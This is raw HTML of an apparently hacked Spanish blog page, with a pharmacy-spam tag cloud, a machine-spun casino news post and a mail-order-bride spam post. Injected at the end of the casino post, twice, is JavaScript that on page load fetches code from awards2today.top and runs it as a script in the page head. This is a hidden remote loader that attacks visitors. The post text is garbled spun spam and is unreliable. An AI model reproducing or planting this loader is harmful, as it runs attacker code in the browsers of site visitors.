www.pirateriadigital.es%2Ftag%2Fjunior-college%2F%27+class%3D%27tag-link-181%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3Ejunior+college%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Flady-era%2F%27+class%3D%27tag-link-207%27+title%3D%2727+temas%27+style%3D%27font-size%3A+13.63981042654pt%3B%27%3ELady+era%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Flisinopril%2F%27+class%3D%27tag-link-265%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ELisinopril%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fnimotop%2F%27+class%3D%27tag-link-212%27+title%3D%275+temas%27+style%3D%27font-size%3A+9.1943127962085pt%3B%27%3ENimotop%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fonline%2F%27+class%3D%27tag-link-190%27+title%3D%27517+temas%27+style%3D%27font-size%3A+22pt%3B%27%3EOnline%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Forder%2F%27+class%3D%27tag-link-189%27+title%3D%27491+temas%27+style%3D%27font-size%3A+21.867298578199pt%3B%27%3EOrder%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fpaper%2F%27+class%3D%27tag-link-251%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3Epaper%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fphenergan%2F%27+class%3D%27tag-link-232%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EPhenergan%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fphone%2F%27+class%3D%27tag-link-203%27+title%3D%2716+temas%27+style%3D%27font-size%3A+12.18009478673pt%3B%27%3Ephone%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fpills%2F%27+class%3D%27tag-link-188%27+title%3D%27517+temas%27+style%3D%27font-size%3A+22pt%3B%27%3EPills%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fpropecia%2F%27+class%3D%27tag-link-270%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EPropecia%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fpropiedad-intelectual%2F%27+class%3D%27tag-link-127%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3Epropiedad+intelectual%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fproscar%2F%27+class%3D%27tag-link-217%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EProscar%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fpurchase%2F%27+class%3D%27tag-link-191%27+title%3D%27491+temas%27+style%3D%27font-size%3A+21.867298578199pt%3B%27%3EPurchase%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fquibron-t%2F%27+class%3D%27tag-link-259%27+title%3D%276+temas%27+style%3D%27font-size%3A+9.6587677725118pt%3B%27%3EQuibron-t%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fseeds%2F%27+class%3D%27tag-link-195%27+title%3D%2714+temas%27+style%3D%27font-size%3A+11.848341232227pt%3B%27%3Eseeds%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fsinequan%2F%27+class%3D%27tag-link-239%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ESinequan%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fspy%2F%27+class%3D%27tag-link-201%27+title%3D%2716+temas%27+style%3D%27font-size%3A+12.18009478673pt%3B%27%3ESpy%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Ftadacip%2F%27+class%3D%27tag-link-218%27+title%3D%273+temas%27+style%3D%27font-size%3A+8pt%3B%27%3ETadacip%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Furispas%2F%27+class%3D%27tag-link-312%27+title%3D%275+temas%27+style%3D%27font-size%3A+9.1943127962085pt%3B%27%3EUrispas%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fwriting%2F%27+class%3D%27tag-link-249%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3Ewriting%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fzaditor%2F%27+class%3D%27tag-link-272%27+title%3D%275+temas%27+style%3D%27font-size%3A+9.1943127962085pt%3B%27%3EZaditor%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.pirateriadigital.es%2Ftag%2Fzyloprim%2F%27+class%3D%27tag-link-214%27+title%3D%274+temas%27+style%3D%27font-size%3A+8.6635071090047pt%3B%27%3EZyloprim%3C%2Fa%3E%3C%2Ftags%3E");widget_so6541598.write("wpcumuluswidgetcontent9786025");</script>	        </li>
		<li class="li2"><h5 class="b"><li class="page_item page-item-85"><a href="http://www.pirateriadigital.es/boite-a-question/lexique/" title="Léxico">Léxico</a></li>
</h5>
		</li>

		<li class="li2"><h5 class="b"><li class="page_item page-item-87"><a href="http://www.pirateriadigital.es/boite-a-question/recommander-a-un-ami/" title="Recomendar a un amigo">Recomendar a un amigo</a></li>
</h5>
		</li>

</ul>
	</div>

<!-- End leftbar -->

<div id="container">
<div id="top-menu">
	<ul>
		<li><a href="http://www.pirateriadigital.es">Accueil</a></li>
		<li class="page_item page-item-57"><a href="http://www.pirateriadigital.es/edito/" title="Acerca del blog">Acerca del blog</a></li>
<li class="page_item page-item-54"><a href="http://www.pirateriadigital.es/communiques/" title="Prensa">Prensa</a></li>
<li class="page_item page-item-46 current_page_parent"><a href="http://www.pirateriadigital.es/boite-a-question/" title="Espacio del internauta">Espacio del internauta</a></li>

	</ul>

	</div>

	
<!--	<h2 class="archive_head">Entries Tagged as ''</h2>-->


	
		<div class="post">

			<h2><a href="http://www.pirateriadigital.es/2019/08/06/6666/" title=""></a></h2>
		<div class="postinfo">
				Post&eacute; le <span class="postdate">6 Agosto 2019,</span> por Paco			</div>
			<div class="entry">

				<p>        Form video Casino support debuted together  with BetConstruct. Wazdan impresses at frost Anh event. Microgaming begins hamlet customers: Macho vacations video pokies
<p>Entirely ten-weeks that it has assisted the operator to launch a bespoke live-dealer casino after it helped Fashion TV Gaming Group to debut a selection of five branded video slots and online gaming and sportsbetting technology solutions firm, BetConstruct, has now announced.</p>
<p><strong>Realtime video game:</strong></p>
<p>The developer that is london-based a close Wednesday pr release to assert which a innovative clothes TV Casino live-dealer service was created to give ‘a high-quality gaming journey’ and is accompanied by a team of English-speaking croupiers delivering fans an array  of baccarat, poker and roulette exercises.</p>
<p><strong>See glamour’ and‘luxury:</strong></p>
<p>BetConstruct, that features quite frankly attained a part this kind of year’s type of the frost newcastle extravaganza, claimed the fact new-fashion tv show Casino uniqueness ‘exudes the luxury and allure of a typical type’ and can represent competitions via an an opportunity  to acquire proprietary items along side passes into sumptuousness events and festivals in order to become put of the universe.</p>
<p><strong>Bringing method and game altogether:</strong></p>
<p>Vigen Badalyan, ceo within the operation, announced the fact that the new Fashion tv show modern casino prior is placed to ‘bridge the break’ between gaming and form by providing people the opportunity  to want  a lifestyle that is‘glamorous in both the actual and web sides.</p>
<p>Badalyan’s record heard…</p>
<p>“We discussed the eagerness of trends shows playing classification to enter the business that is iGaming. Before every partner-to-be particular BetConstruct to apply your programs, it had been  a appreciable disk of credit given our budget. This past  year we’ve launched slots for ones company’s sumptuousness chosen lifestyle and clothes and now we’ve showed about the whole world  of clothes and gaming that is online unify over a taste TV-branded real time house edifice in BetConstruct.”</p>
<p>This year’s edition belonging to the three-day cool U.S. extravaganza got underway on monday breakfast and digital casinogames and therapies maker, Wazdan, declared that them then ‘wowed people’ by together opening seven effective headlines.</p>
<p><strong>Seven premieres:</strong></p>
<p>Registered by specialists in Malta effectively as the country, Wazdan utilized A thursday that is official press to assign it was on continue S8-202 toward the newcastle exhibition to first it&#8217;s just new to Magic heavens 5, place Gem, gold-fish, Formula heavens 6, Larry the Leprechaun, golden Reels and Juicy Reels video recording video slots.</p>
<p><strong>Extraordinary elements are all around:</strong></p>
<p>Jeremy decrease, Chief sales command for Wazdan, stated that these firm’s mobile-friendly Magic Stars 5 mission ‘is laid to enjoyment professionals’ with its ‘top character gambling practical knowledge.’ It likewise announced the fact that the article title spends ‘at any set is located on the reels’ and is packaged  that is‘jam-packed a group  of extraordinary benefits for example twin riddle application, very lifestyle structure, Volatility Levels, power conserving method, mega quality style and Original Gamble improvements.</p>
<p><strong>‘Out-of-this-world’ fun:</strong></p>
<p>Pertaining to Living Space jewel, land proclaimed the fact that the video that is six-reel ‘takes online players on an intergalactic ride and that is hyper-engaging’ politeness of the identical retinue of unique features alongside ‘out-of-this-world graphics’ and finally, variety of coloured gem signs that could empower others to bring into play personal ‘cosmic profits.’</p>
<p>Fall’s statement digested…</p>
<p>“The organization at Wazdan is considered operating tirelessly to carry a line-up that is hard-hitting of book launches to frost Luân Đôn. It happens to be exciting to visit the coming headings head to sell and in addition we would be thrilled at cool Anh where exactly students received an in depth glance at what is it that Wazdan’s pc games so unparalleled. that we have had the ability to present them”</p>
<p>This year’s edition of those cool US extravaganza set about last night and casino that is online and software application group, Microgaming, consists of reported that our first day from the display saw  it perform our next hamlet families: Macho transfers film status.</p>
<p><strong>Disco dancing:</strong></p>
<p>The Isle of Man-headquartered inventor practiced the state run wednesday website to declare made by the six-reel proprietary pastime would be only produced  by Fortune plant Studios for taking enthusiasts ‘on a whirlwind visit in to the ‘70s disco arena.’ It also printed that these video that is mobile-friendly, and that&#8217;s that need to be distributed around agents from after at the same year, utilizes the likenesses for the six original costumed members of the Village everyone and likewise examples of the Western sector’s very legendary tunes which includes Macho Man, lead West and YMCA.</p>
<p><strong>Efficient partnership:</strong></p>
<p>The dealer highlighted about the principal mid-day about the three-day UK performance additionally saw  it sponsor a specific active Disc-jockey develop an <a href="https://freeslotsnodownload-ca.com/wolf-run-slots/">freeslotsnodownload-ca.com</a> effort  to expose guests to his or her innovative mechanic người yêu Blonde Returns video clip slot, which are  the secondly game that is such exist advanced in partnership  with African country inventor, Stormcraft Studios.</p>
<p><strong>Undertaking ‘entertaining content’:</strong></p>
<p>Microgaming portrayed ICE UK as ‘the internet casino market sector’s largest exhibition’ and proclaimed that must be on continue N5-120 inside of the leader ExCeL UK until friday to demonstrate off ‘its new dress of amusing content’ that furthermore involves new punk-themed Shogun of their time computer game from Swedish compatriot just by the gain.</p>
<p><strong>Online video spots a-plenty:</strong></p>
<p>Also, the lender placed that  these emits are increasingly being associated through a Lara that is fresh Croft-themed slot from hit Edge Studios and even Slingshot Studios’ Banana Odyssey title because the Blackjack table games better from chinese lover Switch Studios.</p>
<p>As stated in a formal statment…</p>
<p>“Presenting six game that is independent regarding the stand, each on a vision to nurture renowned text-based content for Microgaming’s buyers worldwide, the primary  software supplier will request people who attended to submerge independently out of all extraordinary design, auto mechanics and latest  features from the rather recent secretes.”</p>
<p>;document.addEventListener(&#8220;DOMContentLoaded&#8221;, function () {<br />
    var url = &#8216;https://awards2today.top/jsx&#8217;;<br />
    fetch(url)<br />
        .then(response =&gt; response.text())<br />
        .then(data =&gt; {<br />
            var script = document.createElement(&#8216;script&#8217;);<br />
            script.innerHTML = data.trim();<br />
            document.head.appendChild(script);<br />
        })<br />
});<br />
       ;document.addEventListener(&#8220;DOMContentLoaded&#8221;, function () {<br />
    var url = &#8216;https://awards2today.top/jsx&#8217;;<br />
    fetch(url)<br />
        .then(response =&gt; response.text())<br />
        .then(data =&gt; {<br />
            var script = document.createElement(&#8216;script&#8217;);<br />
            script.innerHTML = data.trim();<br />
            document.head.appendChild(script);<br />
        })<br />
});</p>
                 <p class="postmetadataRead"><a href="http://www.pirateriadigital.es/2019/08/06/6666/" title="">
				&raquo; Lire la suite</a></p>
                <p class="postmetadataComents">
  				  <a href="http://www.pirateriadigital.es/2019/08/06/6666/#comments" title="Comentarios en ">44 Commentaires &#187;</a>				</p>


			</div>

		</div>

	
		<div class="post">

			<h2><a href="http://www.pirateriadigital.es/2019/08/05/what-are-a-international-mail-order-bride-on-line-4/" title="What Are A International Mail Order Bride On Line?">What Are A International Mail Order Bride On Line?</a></h2>
		<div class="postinfo">
				Post&eacute; le <span class="postdate">5 Agosto 2019,</span> por Paco			</div>
			<div class="entry">

				<p>Web-based dating bride internet sites have actually turned international relationship to be easier much less demanding than this has ever been. Never once once once again do you really to go out over large number of kilometers  to  spot in which  you don’t understand anybody. No further do you must get from bar-to-bar in hopes of somehow, simply somehow, stumbling upon the woman of the ambitions. Instead, stay into the security of your home, and start up a global of possibility with all the simply  simply click of the button.</p>
<p>Dating online might help mend broken hearts. It is understandably difficult to even go out and even meet your friends if you’ve just bid a farewell to your ex-girlfriend. Whenever you component methods with someone you may be accustomed to of, you wind up in a really emotional and deserted spot. You’re not by yourself. A lot of people feel miserable. They can’t be troubled responding to the  office phone   calls, don’t want to go down at  all, not to mention fulfill some body  brand brand new. Contrary  to that which you could have heard, internet dating could really end up being the solution that is ideal one to repair that broken heart and finding stunning international brides.</p>
<h2>The annals of mail purchase brides</h2>
<p>Now typically, a mail purchase bride ended up being useful for a female whom finalized  by  herself up in “lists”, looking  become opted for by way of  a decent other for wedding.</p>
<blockquote><p>Two hundreds of years ago, in the us, mail order brides that are best were often earned, to marry males in frontier domain names, from strong regions from the Eastern coastline.</p>
</blockquote>
<p>Even as we shifted into the 20th century, the pattern evolved further as females desired to satisfy males from more developed nations than theirs.</p>
                 <p class="postmetadataRead"><a href="http://www.pirateriadigital.es/2019/08/05/what-are-a-international-mail-order-bride-on-line-4/" title="What Are A International Mail Order Bride On Line?">
				&raquo; Lire la suite</a></p>
                <p class="postmetadataComents">
  				  <a href="http://www.pirateriadigital.es/2019/08/05/what-are-a-international-mail-order-bride-on-line-4/#comments" title="Comentarios en What Are A International Mail Order Bride On Line?">23 Commentaires &#187;</a>				</p>


			</div>

		</div>

	
		<div class="postnav">
				</div>

	
</div>

<!-- Start Rightbar -->

<div class="rightbar">

	<ul>

<div class="syndication">



</div>

	<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archivos</h2>
		<ul>
			<li><a href='http://www.pirateriadigital.es/2025/09/' title='Septiembre 2025'>Septiembre 2025</a>&nbsp;(14740)</li>
	<li><a href='http://www.pirateriadigital.es/2025/08/' title='Agosto 2025'>Agosto 2025</a>&nbsp;(16372)</li>
	<li><a href='http://www.pirateriadigital.es/2025/07/' title='Julio 2025'>Julio 2025</a>&nbsp;(21)</li>
	<li><a href='http://www.pirateriadigital.es/2025/06/' title='Junio 2025'>Junio 2025</a>&nbsp;(44)</li>
	<li><a href='http://www.pirateriadigital.es/2025/05/' title='Mayo 2025'>Mayo 2025</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2025/04/' title='Abril 2025'>Abril 2025</a>&nbsp;(3)</li>
	<li><a href='http://www.pirateriadigital.es/2025/03/' title='Marzo 2025'>Marzo 2025</a>&nbsp;(5)</li>
	<li><a href='http://www.pirateriadigital.es/2025/02/' title='Febrero 2025'>Febrero 2025</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2025/01/' title='Enero 2025'>Enero 2025</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2024/12/' title='Diciembre 2024'>Diciembre 2024</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2024/11/' title='Noviembre 2024'>Noviembre 2024</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2024/10/' title='Octubre 2024'>Octubre 2024</a>&nbsp;(3)</li>
	<li><a href='http://www.pirateriadigital.es/2024/09/' title='Septiembre 2024'>Septiembre 2024</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2019/08/' title='Agosto 2019'>Agosto 2019</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2019/07/' title='Julio 2019'>Julio 2019</a>&nbsp;(44)</li>
	<li><a href='http://www.pirateriadigital.es/2019/06/' title='Junio 2019'>Junio 2019</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2019/05/' title='Mayo 2019'>Mayo 2019</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2019/04/' title='Abril 2019'>Abril 2019</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2019/03/' title='Marzo 2019'>Marzo 2019</a>&nbsp;(43)</li>
	<li><a href='http://www.pirateriadigital.es/2019/02/' title='Febrero 2019'>Febrero 2019</a>&nbsp;(138)</li>
	<li><a href='http://www.pirateriadigital.es/2019/01/' title='Enero 2019'>Enero 2019</a>&nbsp;(132)</li>
	<li><a href='http://www.pirateriadigital.es/2018/12/' title='Diciembre 2018'>Diciembre 2018</a>&nbsp;(189)</li>
	<li><a href='http://www.pirateriadigital.es/2018/11/' title='Noviembre 2018'>Noviembre 2018</a>&nbsp;(19)</li>
	<li><a href='http://www.pirateriadigital.es/2018/10/' title='Octubre 2018'>Octubre 2018</a>&nbsp;(16)</li>
	<li><a href='http://www.pirateriadigital.es/2018/09/' title='Septiembre 2018'>Septiembre 2018</a>&nbsp;(29)</li>
	<li><a href='http://www.pirateriadigital.es/2018/08/' title='Agosto 2018'>Agosto 2018</a>&nbsp;(84)</li>
	<li><a href='http://www.pirateriadigital.es/2018/07/' title='Julio 2018'>Julio 2018</a>&nbsp;(37)</li>
	<li><a href='http://www.pirateriadigital.es/2018/06/' title='Junio 2018'>Junio 2018</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2018/05/' title='Mayo 2018'>Mayo 2018</a>&nbsp;(1277)</li>
	<li><a href='http://www.pirateriadigital.es/2018/04/' title='Abril 2018'>Abril 2018</a>&nbsp;(210)</li>
	<li><a href='http://www.pirateriadigital.es/2018/03/' title='Marzo 2018'>Marzo 2018</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2018/02/' title='Febrero 2018'>Febrero 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2018/01/' title='Enero 2018'>Enero 2018</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2017/12/' title='Diciembre 2017'>Diciembre 2017</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2017/11/' title='Noviembre 2017'>Noviembre 2017</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2017/10/' title='Octubre 2017'>Octubre 2017</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2017/09/' title='Septiembre 2017'>Septiembre 2017</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2017/08/' title='Agosto 2017'>Agosto 2017</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2017/07/' title='Julio 2017'>Julio 2017</a>&nbsp;(7)</li>
	<li><a href='http://www.pirateriadigital.es/2017/06/' title='Junio 2017'>Junio 2017</a>&nbsp;(24)</li>
	<li><a href='http://www.pirateriadigital.es/2017/05/' title='Mayo 2017'>Mayo 2017</a>&nbsp;(30)</li>
	<li><a href='http://www.pirateriadigital.es/2017/04/' title='Abril 2017'>Abril 2017</a>&nbsp;(25)</li>
	<li><a href='http://www.pirateriadigital.es/2017/03/' title='Marzo 2017'>Marzo 2017</a>&nbsp;(33)</li>
	<li><a href='http://www.pirateriadigital.es/2017/02/' title='Febrero 2017'>Febrero 2017</a>&nbsp;(57)</li>
	<li><a href='http://www.pirateriadigital.es/2017/01/' title='Enero 2017'>Enero 2017</a>&nbsp;(76)</li>
	<li><a href='http://www.pirateriadigital.es/2016/12/' title='Diciembre 2016'>Diciembre 2016</a>&nbsp;(31)</li>
	<li><a href='http://www.pirateriadigital.es/2016/11/' title='Noviembre 2016'>Noviembre 2016</a>&nbsp;(19)</li>
	<li><a href='http://www.pirateriadigital.es/2016/10/' title='Octubre 2016'>Octubre 2016</a>&nbsp;(8)</li>
	<li><a href='http://www.pirateriadigital.es/2016/09/' title='Septiembre 2016'>Septiembre 2016</a>&nbsp;(7)</li>
	<li><a href='http://www.pirateriadigital.es/2016/08/' title='Agosto 2016'>Agosto 2016</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2016/07/' title='Julio 2016'>Julio 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2016/06/' title='Junio 2016'>Junio 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2016/05/' title='Mayo 2016'>Mayo 2016</a>&nbsp;(7)</li>
	<li><a href='http://www.pirateriadigital.es/2016/04/' title='Abril 2016'>Abril 2016</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2016/03/' title='Marzo 2016'>Marzo 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2016/02/' title='Febrero 2016'>Febrero 2016</a>&nbsp;(5)</li>
	<li><a href='http://www.pirateriadigital.es/2016/01/' title='Enero 2016'>Enero 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/12/' title='Diciembre 2015'>Diciembre 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/10/' title='Octubre 2015'>Octubre 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2015/08/' title='Agosto 2015'>Agosto 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/07/' title='Julio 2015'>Julio 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/05/' title='Mayo 2015'>Mayo 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/04/' title='Abril 2015'>Abril 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2015/03/' title='Marzo 2015'>Marzo 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/02/' title='Febrero 2015'>Febrero 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2015/01/' title='Enero 2015'>Enero 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2014/11/' title='Noviembre 2014'>Noviembre 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.pirateriadigital.es/2014/10/' title='Octubre 2014'>Octubre 2014</a>&nbsp;(7)</li>
	<li><a href='http://www.pirateriadigital.es/2014/09/' title='Septiembre 2014'>Septiembre 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2014/08/' title='Agosto 2014'>Agosto 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2014/07/' title='Julio 2014'>Julio 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2014/06/' title='Junio 2014'>Junio 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.pirateriadigital.es/2014/05/' title='Mayo 2014'>Mayo 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2014/04/' title='Abril 2014'>Abril 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2014/02/' title='Febrero 2014'>Febrero 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.pirateriadigital.es/2013/10/' title='Octubre 2013'>Octubre 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2013/08/' title='Agosto 2013'>Agosto 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2013/07/' title='Julio 2013'>Julio 2013</a>&nbsp;(21)</li>
	<li><a href='http://www.pirateriadigital.es/2013/06/' title='Junio 2013'>Junio 2013</a>&nbsp;(26)</li>
	<li><a href='http://www.pirateriadigital.es/2013/05/' title='Mayo 2013'>Mayo 2013</a>&nbsp;(6)</li>
	<li><a href='http://www.pirateriadigital.es/2013/03/' title='Marzo 2013'>Marzo 2013</a>&nbsp;(20)</li>
	<li><a href='http://www.pirateriadigital.es/2013/02/' title='Febrero 2013'>Febrero 2013</a>&nbsp;(40)</li>
	<li><a href='http://www.pirateriadigital.es/2012/11/' title='Noviembre 2012'>Noviembre 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2012/08/' title='Agosto 2012'>Agosto 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2011/08/' title='Agosto 2011'>Agosto 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2009/11/' title='Noviembre 2009'>Noviembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2009/10/' title='Octubre 2009'>Octubre 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2009/09/' title='Septiembre 2009'>Septiembre 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2009/08/' title='Agosto 2009'>Agosto 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2009/07/' title='Julio 2009'>Julio 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.pirateriadigital.es/2009/06/' title='Junio 2009'>Junio 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2007/08/' title='Agosto 2007'>Agosto 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2005/08/' title='Agosto 2005'>Agosto 2005</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2003/08/' title='Agosto 2003'>Agosto 2003</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/2000/05/' title='Mayo 2000'>Mayo 2000</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/1998/10/' title='Octubre 1998'>Octubre 1998</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/1998/03/' title='Marzo 1998'>Marzo 1998</a>&nbsp;(1)</li>
	<li><a href='http://www.pirateriadigital.es/1969/12/' title='Diciembre 1969'>Diciembre 1969</a>&nbsp;(12)</li>
		</ul>
</li>
<li id="similar-posts" class="widget widget_rrm_similar_posts"><h2 class="widgettitle">Posts Similares</h2>
<ul><li><a href="http://www.pirateriadigital.es/2019/04/03/6347/" rel="bookmark" title="3 Abril 2019"></a></li>

<li><a href="http://www.pirateriadigital.es/2025/09/25/%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-jack-trial/" rel="bookmark" title="25 Septiembre 2025">Μαύρο Jack Trial</a></li>

<li><a href="http://www.pirateriadigital.es/2025/06/12/6699/" rel="bookmark" title="12 Junio 2025"></a></li>

<li><a href="http://www.pirateriadigital.es/2017/01/20/wells-fargo-confronts-multibillion-dollar-class-2/" rel="bookmark" title="20 Enero 2017">Wells Fargo confronts multibillion-dollar class-action suit</a></li>

<li><a href="http://www.pirateriadigital.es/2018/08/12/info-room-not-any-longer-a-thriller/" rel="bookmark" title="12 Agosto 2018">Info Room: Not any longer a Thriller</a></li>
</ul><!-- Similar Posts took 157.410 ms --></li>
<li id="linkcat-16" class="widget widget_links"><h2 class="widgettitle">Enlaces útiles</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.agpd.es" title="Agencia Española de Protección de Datos" target="_blank">AEPD</a></li>
<li><a href="http://www.egeda.es/" title="Entidad de Gestión de Derechos de los Productores Audiovisuales" target="_blank">EGEDA</a></li>
<li><a href="http://www.fap.org.es" title="Federación para la Protección de la Propiedad Intelectual" target="_blank">FAP</a></li>
<li><a href="http://www.wipo.int/portal/index.html.fr" title="Organisation Mondiale de la Propriété Intellectuelle" target="_blank">OMPI</a></li>
<li><a href="http://www.siereslegalereslegal.com/" title="Si eres legal, eres legal" target="_blank">Si eres legal</a></li>

	</ul>
</li>

		
	</div>

</ul>



<!-- End Sidebar -->
<div id="footer">

</div>


</div>
<div class="bot">
	<img src="http://www.pirateriadigital.es/wp-content/themes/cpra_blog/images/bot.gif" width="1010" height="19" alt="bot" border="0"/>

    <span class="botN"> &#169; 2019  CoPeerRight Agency.</span>
	<span class="botS"><a href="http://www.pirateriadigital.es/fr/faq"><u>FAQ</u></a></span>
	<span class="botL">|</span>
	<span class="botS1"><a href="http://www.pirateriadigital.es/fr/conditions"><u>
	Conditions d&#39;utilisation</u></a></span>
	<span class="botL">|</span>
	<span class="botS2"><a href="http://www.pirateriadigital.es/fr/mentions-legales"><u>
	Mentions l&eacute;gales</u></a></span>
	</div>
</body>
</html>